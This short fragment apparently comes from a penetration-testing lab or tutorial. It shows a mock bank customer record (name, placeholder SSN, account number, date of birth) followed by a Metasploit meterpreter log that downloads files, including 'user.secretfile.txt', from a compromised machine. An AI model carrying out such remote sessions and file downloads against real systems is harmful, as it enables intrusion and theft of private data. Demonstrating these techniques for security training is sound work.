 Chase Bank
Customer name: Charlie Tuna
Address: 123 Main St., Somewhere USA
Checking Acct#: 1292384-p1
SSN: 239-12-1111
DOB: 02/01/1974meterpreter > download Drinks.recipe.txt
[*] Downloading: Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): Drinks.recipe.txt -> Drinks.recipe.t
xt
[*] download   : Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter > download user.secretfile.txt
[*] Downloading: user.secretfile.txt -> user.secretfile.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): user.secretfile.txt -> user.secret
file.txt
[*] download   : user.secretfile.txt -> user.secretfile.txt
meterpreter >